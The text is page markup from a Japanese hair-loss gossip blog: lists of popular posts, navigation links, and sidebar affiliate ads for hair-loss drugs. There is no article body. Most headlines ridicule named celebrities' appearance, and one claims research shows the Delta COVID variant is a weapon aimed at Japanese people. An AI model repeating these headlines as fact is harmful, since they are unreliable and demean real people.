    <div class="post-154701 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-988-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.10.03</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage210816f/" title="【超画像】YouTuber宮迫博之さん、5000万円使った動画を投稿した結果" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/08/img_hg200406_q-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/08/img_hg200406_q-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200406_q-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200406_q-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200406_q-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200406_q-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200406_q.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【超画像】YouTuber宮迫博之さん、5000万円使った動画を投稿した結果</div></a><a href="https://hagelicious.com/hage210816h/" title="【コロナ速報】デルタ株、「対日本人専用兵器」だと研究で判明！！！" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/08/img_hg200315_n-2-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/08/img_hg200315_n-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200315_n-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200315_n-2-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【コロナ速報】デルタ株、「対日本人専用兵器」だと研究で判明！！！</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/kodooji/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">こどおじ・ニート</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240418d/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【画像】松坂桃李さんの生え際、緊急事態！">
    <div class="post-153369 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】松坂桃李さんの生え際、緊急事態！</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
